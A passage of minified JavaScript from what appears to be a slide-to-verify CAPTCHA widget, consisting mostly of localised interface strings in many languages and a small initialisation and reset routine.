e=this;e.NVC_Data&&e.NVC_Data.f&&(e.NVC_Data.f=null),e.NVC_Data&&e.NVC_Data.g&&(e.NVC_Data.g=null),e.NVC_Result&&e.NVC_Result.sessionId&&(e.NVC_Result.sessionId=null),e.NVC_Result&&e.NVC_Result.sig&&(e.NVC_Result.sig=null),e.nc&&e.nc.reset()}};var d={TEST_PASS:200,TEST_NC_PASS:4e3,TEST_NC_BLOCK:400300,TEST_SC_PASS:6e3,TEST_SC_BLOCK:600300,TEST_BLOCK:800,init:function(e){e=e||{},s(e),o.initializationReport(e);var t=new i(e);return{getNVCVal:function(){return t.getNVCVal()},getNVCValAsync:function(e){return t.getNVCValAsync(e)},getNC:function(e){return t.getNC(e)},getSC:function(e){return t.getSC(e)},reset:function(){return t.reset()}}}};e.exports=d},function(e,t,n){"use strict";function i(e,t){var n=e.language||a;return e.upLang&&e.upLang[n]&&e.upLang[n][t]?e.upLang[n][t]:s[n]?s[n][t]:s[a][t]}var a="cn",s={cn:{SLIDE:"\u8bf7\u6309\u4f4f\u6ed1\u5757\uff0c\u62d6\u52a8\u5230\u6700\u53f3\u8fb9",SUCCESS:"\u9a8c\u8bc1\u901a\u8fc7",LOADING:"\u52a0\u8f7d\u4e2d",FAIL:"\u9a8c\u8bc1\u5931\u8d25\uff0c\u70b9\u51fb\u6846\u4f53\u91cd\u8bd5",ERROR:"\u7f51\u7edc\u4e0d\u7ed9\u529b\uff0c\u8bf7\u70b9\u51fb\u6846\u4f53\u91cd\u8bd5",BXMARK:"\u9a8c\u8bc1\u5931\u8d25\uff0c\u70b9\u51fb\u6846\u4f53\u91cd\u8bd5asiudoasjoid",BXFASTMARK:"\u64cd\u4f5c\u592a\u5feb\u5566\uff0c\u8bf7\u91cd\u8bd5"},zh_CN:{SLIDE:"\u8bf7\u6309\u4f4f\u6ed1\u5757\uff0c\u62d6\u52a8\u5230\u6700\u53f3\u8fb9",SUCCESS:"\u9a8c\u8bc1\u901a\u8fc7",LOADING:"\u52a0\u8f7d\u4e2d",FAIL:"\u9a8c\u8bc1\u5931\u8d25\uff0c\u70b9\u51fb\u6846\u4f53\u91cd\u8bd5",ERROR:"\u7f51\u7edc\u4e0d\u7ed9\u529b\uff0c\u8bf7\u70b9\u51fb\u6846\u4f53\u91cd\u8bd5",BXMARK:"\u9a8c\u8bc1\u5931\u8d25\uff0c\u70b9\u51fb\u6846\u4f53\u91cd\u8bd5",BXFASTMARK:"\u64cd\u4f5c\u592a\u5feb\u5566\uff0c\u8bf7\u91cd\u8bd5"},tw:{SLIDE:"\u8acb\u6309\u4f4f\u6ed1\u584a\uff0c\u62d6\u52d5\u5230\u6700\u53f3\u908a",SUCCESS:"\u9a57\u8b49\u901a\u904e",LOADING:"\u52a0\u8f09\u4e2d",FAIL:"\u9a57\u8b49\u5931\u6557\uff0c\u9ede\u64ca\u6846\u9ad4\u91cd\u8a66",ERROR:"\u7db2\u7d61\u4e0d\u7d66\u529b\uff0c\u8acb\u9ede\u64ca\u6846\u9ad4\u91cd\u8a66",BXMARK:"\u9a57\u8b49\u5931\u6557\uff0c\u9ede\u64ca\u6846\u9ad4\u91cd\u8a66",BXFASTMARK:"\u64cd\u4f5c\u592a\u5feb\u5566\uff0c\u8acb\u518d\u8a66\u4e00\u6b21"},en:{SLIDE:"Please slide to verify",SUCCESS:"Verified",LOADING:"Loading",FAIL:"Oops... something's wrong. Please refresh and try again.",ERROR:"Net Err. Please refresh, or feedback",BXMARK:"Oops... something's wrong. Please refresh and try again.",BXFASTMARK:"Oops... something's wrong. Please refresh and try again."},en_US:{SLIDE:"Please slide to verify",SUCCESS:"Verified",LOADING:"Loading",FAIL:"Oops... something's wrong. Please refresh and try again.",ERROR:"Net Err. Please refresh, or feedback",BXMARK:"Oops... something's wrong. Please refresh and try again.",BXFASTMARK:"Oops... something's wrong. Please refresh and try again."},ar_SA:{SLIDE:"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u062a\u062d\u0642\u0642",SUCCESS:"\u062a\u0645 \u0627\u0644\u062a\u062d\u0642\u0642",LOADING:"\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644",FAIL:"\u0639\u0641\u0648\u0627... \u0634\u064a\u0621 \u0645\u0627 \u062e\u0637\u0623. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u0646\u0634\u064a\u0637 \u0648\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629",ERROR:"\u062e\u0637\u0623 \u0628\u0627\u0644 \u0644\u0634 \u0643\u0629. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u0646\u0634\u064a\u0637\u060c \u0623\u0648 \u0627\u0644\u062a\u0639\u0644\u064a\u0642",BXMARK:"\u0639\u0641\u0648\u0627... \u0634\u064a\u0621 \u0645\u0627 \u062e\u0637\u0623. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u0646\u0634\u064a\u0637 \u0648\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629",BXFASTMARK:"\u0639\u0641\u0648\u0627... \u0634\u064a\u0621 \u0645\u0627 \u062e\u0637\u0623. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u0646\u0634\u064a\u0637 \u0648\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629"},de_DE:{SLIDE:"&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bitte schieben Sie, um zu \xfcberpr\xfcfen",SUCCESS:"Verifiziert",LOADING:"Lade",FAIL:"Huch ... etwas ist schief gelaufen. Bitte aktualisieren Sie und versuchen Sie es erneut",ERROR:"Netzfehler. Bitte aktualisieren oder feedback angeben.",BXMARK:"Huch ... etwas ist schief gelaufen. Bitte aktualisieren Sie und versuchen Sie es erneut",BXFASTMARK:"Huch ... etwas ist schief gelaufen. Bitte aktualisieren Sie und versuchen Sie es erneut"},es_ES:{SLIDE:"Por favor, deslice para verificar",SUCCESS:"Verificado",LOADING:"Cargando",FAIL:"Vaya ... algo est\xe1 mal. Por favor actualizar y volver a intentar",ERROR:"Error de red. Por favor, actualice o inf\xf3rmenos",BXMARK:"Vaya ... algo est\xe1 mal. Por favor actualizar y volver a intentar",BXFASTMARK:"Vaya ... algo est\xe1 mal. Por favor actualizar y volver a intentar"},fr_FR:{SLIDE:"Faites glisser pour verifier ",SUCCESS:"V\xe9rifi\xe9",LOADING:"Chargement",FAIL:"Oups\u2026. Il y a eu un probl\xe8me. Actualisez et r\xe9essayez ",ERROR:"Erreur de r\xe9seau. Actualisez ou formuler des commentaires",BXMARK:"Oups\u2026. Il y a eu un probl\xe8me. Actualisez et r\xe9essayez ",BXFASTMARK:"Oups\u2026. Il y a eu un probl\xe8me. Actualisez et r\xe9essayez "},in_ID:{SLIDE:"Silahkan geser untuk memverifikasi",SUCCESS:"Terverifikasi",LOADING:"Memuat",FAIL:"Ups... Ada yang salah. Silakan refresh dan coba lagi",ERROR:"Kesalahan jaringan. Silakan refresh, atau umpan balik",BXMARK:"Ups... Ada yang salah. Silakan refresh dan coba lagi",BXFASTMARK:"Ups... Ada yang salah. Silakan refresh dan coba lagi"},it_IT:{SLIDE:"Per favore scorri per verificare",SUCCESS:"Verificato",LOADING:"Sto caricando",FAIL:"Oooops... C'\xe8 qualcosa che non va. Per favore rinfresca la pagina o riprova.",ERROR:"Errore della Rete. Per favore rinfresca la pagina o mandaci un commento.",BXMARK:"Oooops... C'\xe8 qualcosa che non va. Per favore rinfresca la pagina o riprova.",BXFASTMARK:"Oooops... C'\xe8 qualcosa che non va. Per favore rinfresca la pagina o riprova."},iw_HE:{SLIDE:"\u05d0\u05e0\u05d0 \u05d4\u05d7\u05dc\u05e7 \u05e2\u05dc \u05d4\u05de\u05e1\u05da \u05dc\u05d0\u05d9\u05de\u05d5\u05ea",SUCCESS:"\u05d0\u05d5\u05de\u05ea",LOADING:"\u05d8\u05d5\u05e2\u05df",FAIL:"\u05d0\u05d5\u05e4\u05e1... \u05d0\u05d9\u05e8\u05e2\u05d4 \u05ea\u05e7\u05dc\u05d4. \u05d9\u05e9 \u05dc\u05e8\u05e2\u05e0\u05df \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1",ERROR:"\u05e9\u05d2\u05d9\u05d0\u05ea \u05e8\u05e9\u05ea. \u05d9\u05e9 \u05dc\u05e8\u05e2\u05e0\u05df \u05d0\u05d5 \u05dc\u05e9\u05dc\u05d5\u05d7 \u05de\u05e9\u05d5\u05d1",BXMARK:"\u05d0\u05d5\u05e4\u05e1... \u05d0\u05d9\u05e8\u05e2\u05d4 \u05ea\u05e7\u05dc\u05d4. \u05d9\u05e9 \u05dc\u05e8\u05e2\u05e0\u05df \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1",BXFASTMARK:"\u05d0\u05d5\u05e4\u05e1... \u05d0\u05d9\u05e8\u05e2\u05d4 \u05ea\u05e7\u05dc\u05d4. \u05d9\u05e9 \u05dc\u05e8\u05e2\u05e0\u05df \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1"},ja_JP:{SLIDE:"\u30b9\u30e9\u30a4\u30c9\u3057\u3066\u78ba\u8a8d\u3057\u3066\u304f\u3060\u3055\u3044",SUCCESS:"\u691c\u8a3c",LOADING:"\u66f4\u65b0\u3057\u3066\u3044\u307e\u3059",FAIL:"\u4f55\u304b\u304c\u9593\u9055\u3044\u3067\u3001 \u66f4\u65b0\u3057\u3066 \u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3057\u3066\u304f\u3060\u3055\u3044",ERROR:"Net Err.\u306f\u8aa4\u308b\u3002 \u66f4\u65b0\u3057\u3066 \u304f\u3060\u3055\u3044\u3002\u3042\u308b\u3044\u306f\u3001 \u30d5\u30a3\u30f3\u30c9\u30d0\u30c3\u30b0\u3092\u63d0\u4f9b\u3066\u3057\u3066\u304f\u3060\u3055\u3044\u3002",BXMARK:"\u4f55\u304b\u304c\u9593\u9055\u3044\u3067\u3001 \u66f4\u65b0\u3057\u3066 \u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3057\u3066\u304f\u3060\u3055\u3044",BXFASTMARK:"\u4f55\u304b\u304c\u9593\u9055\u3044\u3067\u3001 \u66f4\u65b0\u3057\u3066 \u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3057\u3066\u304f\u3060\u3055\u3044"},ko_KR:{SLIDE:"\ubc00\uc5b4\uc11c \ud655\uc778\ud558\uae30",SUCCESS:"\ud655\uc778\ub428",LOADING:"\ub85c\ub529",FAIL:"\uc6c1\uc2a4\u2026\ubb34\uc5c7\uc778\uac00 \uc798\ubabb\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc0c8\ub85c \uace0\uce58\uace0 \uc0c8\ub85c \uace0\uce58\uace0",ERROR:"\ub124\ud2b8 \uc624\ub958. \uc0c8\ub85c \uace0\uce68\ub610\ub294\ud53c\ub4dc\ubc31",BXMARK:"\uc6c1\uc2a4\u2026\ubb34\uc5c7\uc778\uac00 \uc798\ubabb\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc0c8\ub85c \uace0\uce58\uace0 \uc0c8\ub85c \uace0\uce58\uace0",BXFASTMARK:"\uc6c1\uc2a4\u2026\ubb34\uc5c7\uc778\uac00 \uc798\ubabb\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc0c8\ub85c \uace0\uce58\uace0 \uc0c8\ub85c \uace0\uce58\uace0"},nl_NL:{SLIDE:"Schuif om te bevestigen",SUCCESS:"Geverifieerd",LOADING:"Laden",FAIL:"Oeps\u2026er is iets fout. Vernieuw en probeer opnieuw",ERROR:"Netfout. vernieuw, of feedback",BXMARK:"Oeps\u2026er is iets fout. Vernieuw en probeer opnieuw",BXFASTMARK:"Oeps\u2026er is iets fout. Vernieuw en probeer opnieuw"},pt_BR:{SLIDE:"Por favor, deslize para verificar",SUCCESS:"Verificado",LOADING:"Carregando",FAIL:"Opa... Aconteceu um erro. Por favor, atualize e tente novamente",ERROR:"Erro de Rede. Por favor, atualize ou envie-nos uma mensagem sobre o erro",BXMARK:"Opa... Aconteceu um erro. Por favor, atualize e tente novamente",BXFASTMARK:"Opa... Aconteceu um erro. Por favor, atualize e tente novamente"},ru_RU:{SLIDE:"\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0432\u043f\u0440\u0430\u0432\u043e",SUCCESS:"\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e",LOADING:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",FAIL:"\u041e\u0439, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437",ERROR:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0442\u0438, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439",BXMARK:"\u041e\u0439, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437",BXFASTMARK:"\u041e\u0439, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437"},th_TH:{SLIDE:"\u0e42\u0e1b\u0e23\u0e14\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19 ",SUCCESS:"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e41\u0e25\u0e49\u0e27",LOADING:"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e42\u0e2b\u0e25\u0e14",FAIL:"Oops... \u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07 \u0e02\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e07. \u0e01\u0e23\u0e38\u0e13 \u0e32\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a  \u0e41\u0e25\u0e30\u0e25\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07",ERROR:"\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e02\u0e48\u0e32\u0e22\u0e02\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32 \u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a \u0e2b\u0e23\u0e37\u0e2d \u0e43\u0e2b\u0e49\u0e02\u0e49\u0e2d\u0e40\u0e2a\u0e19\u0e2d\u0e41\u0e19\u0e30 ",BXMARK:"Oops... \u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07 \u0e02\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e07. \u0e01\u0e23\u0e38\u0e13 \u0e32\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a  \u0e41\u0e25\u0e30\u0e25\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07",BXFASTMARK:"Oops... \u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07 \u0e02\u0e31\u0e14\u0e02\u0e49\u0e2d\u0e07. \u0e01\u0e23\u0e38\u0e13 \u0e32\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a  \u0e41\u0e25\u0e30\u0e25\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07"},tr_TR:{SLIDE:"Do\u011frulamak i\xe7in kayd\u0131r\u0131n",SUCCESS:"Do\u011fruland\u0131",LOADING:"Y\xfckleniyor",FAIL:"T\xfch\u2026bir \u015feyler's ters. L\xfctfen yenileyin ve tekrar deneyin.",ERROR:"A\u011f Hatas\u0131. L\xfctfen yenileyin veya geri bildirin",BXMARK:"T\xfch\u2026bir \u015feyler's ters. L\xfctfen yenileyin ve tekrar deneyin.",BXFASTMARK:"T\xfch\u2026bir \u015feyler's ters. L\xfctfen yenileyin ve tekrar deneyin."},vi_VN:{SLIDE:"Vui l\xf2ng tr\u01b0\u1ee3t \u0111\u1ec3 x\xe1c th\u1ef1c",SUCCESS:"\u0110\xe3 x\xe1c th\u1ef1c",LOADING:"\u0110ang t\u1ea3i",FAIL:"R\u1ea5t ti\u1ebfc... \u0111\xe3 x\u1ea3y ra sai s\xf3t. Vui l\xf2ng l\xe0m m\u1edbi v\xe0 th\u1eed l\u1ea1i.",ERROR:"L\u1ed7i m\u1ea1ng. Vui l\xf2ng l\xe0m m\u1edbi, ho\u1eb7c g\u1eedi ph\u1ea3n h\u1ed3i",BXMARK:"R\u1ea5t ti\u1ebfc... \u0111\xe3 x\u1ea3y ra sai s\xf3t. Vui l\xf2ng l\xe0m m\u1edbi v\xe0 th\u1eed l\u1ea1i.",BXFASTMARK:"R\u1ea5t ti\u1ebfc... \u0111\xe3 x\u1ea3y ra sai s\xf3t. Vui l\xf2ng l\xe0m m\u1edbi v\xe0 th\u1eed l\u1ea1i."}};t.getLanuage=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={cn:{default_txt:"\u70b9\u51fb\u6309\u94ae\u5f00\u59cb\u667a\u80fd\u9a8c\u8bc1",success_txt:"\u9a8c\u8bc1\u6210\u529f",fail_txt:"\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u518d\u6b21\u70b9\u51fb\u6309\u94ae\u5237\u65b0",neterr_txt:"\u7f51\u7edc\u5f02\u5e38\uff0c\u8bf7\u518d\u6b21\u70b9\u51fb\u6309\u94ae\u5237\u65b0",scaning_txt:"\u667a\u80fd\u68c0\u6d4b\u4e2d"},tw:{default_txt:"\u6309\u4e00\u4e0b\u6309\u9215\u4ee5\u958b\u59cb\u667a\u6167\u9a57\u8b49",success_txt:"\u9a57\u8b49\u6210\u529f",fail_txt:"\u9a57\u8b49\u5931\u6557\u3002\u6309\u4e00\u4e0b\u9019\u88e1\u4ee5\u91cd\u65b0\u6574\u7406",neterr_txt:"\u9023\u7dda\u4e0d\u4f73\u3002\u6309\u4e00\u4e0b\u9019\u88e1\u4ee5\u91cd\u65b0\u6574\u7406",scaning_txt:"\u6b63\u5728\u9032\u884c\u667a\u6167\u6aa2\u67e5"},en:{default_txt:"Click the button to start verification",success_txt:"Verification successful",fail_txt:"Verification failed. Click to refresh",neterr_txt:"Poor connection. Click to refresh",scaning_txt:"Smart check underway"},es_ES:{default_txt:"Haz clic en el bot\xf3n para iniciar la verificaci\xf3n inteligente",success_txt:"Verificaci\xf3n completada correctamente",fail_txt:"Error de verificaci\xf3n. Haz clic aqu\xed para actualizar",neterr_txt:"Conexi\xf3n inestable. Haz clic aqu\xed para actualizar",scaning_txt:"Comprobaci\xf3n inteligente en curso"},pl_PL:{default_txt:"Kliknij przycisk, aby rozpocz\u0105\u0107 inteligentn\u0105 weryfikacj\u0119",success_txt:"Weryfikacja zako\u0144czona powodzeniem",fail_txt:"Weryfikacja nieudana. Kliknij tutaj, aby od\u015bwie\u017cy\u0107",neterr_txt:"S\u0142abe po\u0142\u0105czenie. Kliknij tutaj, aby od\u015bwie\u017cy\u0107",scaning_txt:"Kontrola inteligentna w toku"},fr_FR:{default_txt:"Cliquez sur le bouton pour lancer la v\xe9rification intelligente",success_txt:"R\xe9ussite de la v\xe9rification",fail_txt:"\xc9chec de la v\xe9rification. Cliquez ici pour actualiser",neterr_txt:"Qualit\xe9 de connexion faible. Cliquez ici pour actualiser",scaning_txt:"V\xe9rification intelligente en cours"},de_DE:{default_txt:"Klicken Sie auf die Schaltfl\xe4che, um die intelligente \xdcberpr\xfcfung zu starten",success_txt:"\xdcberpr\xfcfung erfolgreich",fail_txt:"\xdcberpr\xfcfung fehlgeschlagen. Klicken Sie hier, um zu aktualisieren",neterr_txt:"Schlechte Verbindung. Klicken Sie hier, um zu aktualisieren",scaning_txt:"Intelligente \xdcberpr\xfcfung wird ausgef\xfchrt"},it_IT:{default_txt:"Fare clic sul pulsante per avviare la verifica intelligente",success_txt:"Verifica riuscita",fail_txt:"Verifica non riuscita. Fare clic qui per aggiornare",neterr_txt:"Connessione instabile. Fare clic qui per aggiornare",scaning_txt:"Controllo intelligente in corso"},ru_RU:{default_txt:"\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435",success_txt:"\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u043e",fail_txt:"\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c \u0434\u043b\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f",neterr_txt:"\u041d\u0435\u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c \u0434\u043b\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f",scaning_txt:"\u041e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0430"},ja_JP:{default_txt:"\u30dc\u30bf\u30f3\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u3001\u30b9\u30de\u30fc\u30c8\u306a\u78ba\u8a8d\u3092\u958b\u59cb\u3057\u3066\u304f\u3060\u3055\u3044",success_txt:"\u78ba\u8a8d\u304c\u5b8c\u4e86\u3057\u307e\u3057\u305f",fail_txt:"\u78ba\u8a8d\u306b\u5931\u6557\u3057\u307e\u3057\u305f\uff01\u3053\u3061\u3089\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u66f4\u65b0\u3057\u3066\u304f\u3060\u3055\u3044",neterr_txt:"\u63a5\u7d9a\u72b6\u614b\u304c\u826f\u597d\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002\u3053\u3061\u3089\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u66f4\u65b0\u3057\u3066\u304f\u3060\u3055\u3044",scaning_txt:"\u30b9\u30de\u30fc\u30c8\u30c1\u30a7\u30c3\u30af\u306e\u5b9f\u65bd\u4e2d\u3067\u3059"},ko_KR:{default_txt:"\uc2a4\ub9c8\ud2b8 \uc778\uc99d\uc744 \uc2dc\uc791\ud558\ub824\uba74 \ubc84\ud2bc\uc744 \ud074\ub9ad\ud558\uc138\uc694",success_txt:"\uc778\uc99d\uc5d0 \uc131\uacf5\ud588\uc2b5\ub2c8\ub2e4",fail_txt:"\uc778\uc99d\uc5d0 \uc2e4\ud328\ud588\uc2b5\ub2c8\ub2e4. \uc0c8\ub85c \uace0\uce58\ub824\uba74 \uc5ec\uae30\ub97c \ud074\ub9ad\ud558\uc138\uc694",neterr_txt:"\uc5f0\uacb0\uc774 \ubd88\ub7c9\ud569\ub2c8\ub2e4. \uc0c8\ub85c \uace0\uce58\ub824\uba74 \uc5ec\uae30\ub97c \ud074\ub9ad\ud558\uc138\uc694",scaning_txt:"\uc2a4\ub9c8\ud2b8 \uac80\uc0ac\ub97c \uc9c4\ud589\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4"},ar_SA:{default_txt:"\u0627\u0646\u0642\u0631 \u0641\u0648\u0642 \u0627\u0644\u0632\u0631 \u0644\u0628\u062f\u0621 \u0627\u0644\u062a\u062d\u0642\u0642 \u0627\u0644\u0630\u0643\u064a.",success_txt:"\u0646\u062c\u062d\u062a \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u062d\u0642\u0642! ",fail_txt:"\u0641\u0634\u0644\u062a \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u062d\u0642\u0642. \u0627\u0646\u0642\u0631 \u0647\u0646\u0627 \u0644\u0644\u062a\u062d\u062f\u064a\u062b. ",neterr_txt:"\u0627\u062a\u0635\u0627\u0644 \u0636\u0639\u064a\u0641. \u0627\u0646\u0642\u0631 \u0647\u0646\u0627 \u0644\u0644\u062a\u062d\u062f\u064a\u062b. ",scaning_txt:"\u0627\u0644\u062a\u062d\u0642\u0642 \u0627\u0644\u0630\u0643\u064a \u0642\u064a\u062f \u0627\u0644\u062a\u0646\u0641\u064a\u0630."},tr_TR:{default_txt:"Ak\u0131ll\u0131 do\u011frulama ba\u015flatmak i\xe7in d\xfc\u011fmeye t\u0131klay\u0131n",success_txt:"Do\u011frulama ba\u015far\u0131l\u0131",fail_txt:"Do\u011frulama ba\u015far\u0131s\u0131z. Yenilemek i\xe7in buraya t\u0131klay\u0131n",neterr_txt:"Zay\u0131f ba\u011flant\u0131. Yenilemek i\xe7in buraya t\u0131klay\u0131n",scaning_txt:"Ak\u0131ll\u0131 kontrol devrede"},th_TH:{default_txt:"\u0e04\u0e25\u0e34\u0e01\u0e1b\u0e38\u0e48\u0e21\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e23\u0e34\u0e48\u0e21\u0e01\u0e32\u0e23\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e0d\u0e09\u0e25\u0e32\u0e14",success_txt:"\u0e01\u0e32\u0e23\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08",fail_txt:"\u0e01\u0e32\u0e23\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e25\u0e49\u0e21\u0e40\u0e2b\u0e25\u0e27 \u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a",neterr_txt:"\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e44\u0e21\u0e48\u0e14\u0e35 \u0e04\u0e25\u0e34\u0e01\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a",scaning_txt:"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e0d\u0e09\u0e25\u0e32\u0e14"},vi_VN:{default_txt:"Nh\u1ea5p v\xe0o n\xfat \u0111\u1ec3 b\u1eaft \u0111\u1ea7u x\xe1c minh th\xf4ng minh",success_txt:"X\xe1c minh th\xe0nh c\xf4ng",fail_txt:"X\xe1c minh b\u1ecb l\u1ed7i. Nh\u1ea5p v\xe0o \u0111\xe2y \u0111\u1ec3 l\xe0m m\u1edbi",neterr_txt:"K\u1ebft n\u1ed1i k\xe9m. Nh\u1ea5p v\xe0o \u0111\xe2y \u0111\u1ec3 l\xe0m m\u1edbi",scaning_txt:"Ki\u1ec3m tra th\xf4ng minh \u0111\u01b0\u1ee3c ti\u1ebfn h\xe0nh"},nl_NL:{default_txt:"Klik op de knop om slimme verificatie te starten",success_txt:"Verificatie geslaagd",fail_txt:"Verificatie mislukt. Klik hier om te vernieuwen",neterr_txt:"Slechte verbinding. Klik hier om te vernieuwen",scaning_txt:"Bezig met slimme controle"},iw_HE:{default_txt:"\u05dc\u05d7\u05e5 \u05e2\u05dc \u05d4\u05dc\u05d7\u05e6\u05df \u05db\u05d3\u05d9 